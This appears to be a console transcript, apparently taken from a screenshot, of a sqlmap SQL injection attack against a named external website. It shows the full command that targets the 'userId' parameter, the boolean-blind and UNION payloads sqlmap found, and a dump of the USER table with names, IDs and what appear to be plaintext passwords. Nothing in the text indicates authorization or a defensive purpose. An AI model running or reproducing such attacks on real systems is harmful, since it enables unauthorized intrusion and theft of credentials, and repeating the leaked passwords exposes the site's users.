 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "https://sea
rch.szfw.org/entry.php?action=getUserinfo2&userId=1" --dbms mysql -p userId -D c
xt -T USER -C NAME,USER_ID,USER_PASSWORD --dump
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:50:41
[16:50:41] [INFO] testing connection to the target URL
[16:50:45] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:50:47] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=getUserinfo2&userId=1 AND 3911=3911
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: action=getUserinfo2&userId=1 UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x717a707171,0x65687a79597967554b4a,0x717a787671)
,NULL#
---
[16:50:47] [INFO] testing MySQL
[16:50:47] [INFO] confirming MySQL
[16:50:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.5
back-end DBMS: MySQL >= 5.0.0
[16:50:47] [INFO] fetching columns 'NAME, USER_ID, USER_PASSWORD' for table 'USE
R' in database 'cxt'
[16:50:58] [INFO] the SQL query used returns 3 entries
[16:50:58] [INFO] retrieved: "USER_ID","int(11)"
[16:50:59] [INFO] retrieved: "USER_PASSWORD","varchar(40)"
[16:51:09] [INFO] retrieved: "NAME","varchar(20)"
[16:51:09] [INFO] fetching entries of column(s) 'NAME, USER_ID, USER_PASSWORD' f
or table 'USER' in database 'cxt'
[16:51:18] [INFO] the SQL query used returns 2 entries
[16:51:19] [INFO] retrieved: "backlion","1","admin@cxt"
[16:51:20] [INFO] retrieved: "","2","PSresearch001"
[16:51:21] [INFO] analyzing table dump for possible password hashes
Database: cxt
Table: USER
[2 entries]
+----------+---------+---------------+
| NAME | USER_ID | USER_PASSWORD |
+----------+---------+---------------+
| backlion | 1 | |
| <blank> | 2 | |
+----------+---------+---------------+
[16:51:21] [INFO] table 'cxt.`USER`' dumped to CSV file 'C:\Users\Liuan\.sqlmap\
output\search.szfw.org\dump\cxt\USER.csv'
[16:51:21] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\search.szfw.org'
[*] shutting down at 16:51:21
C:\Users\Liuan>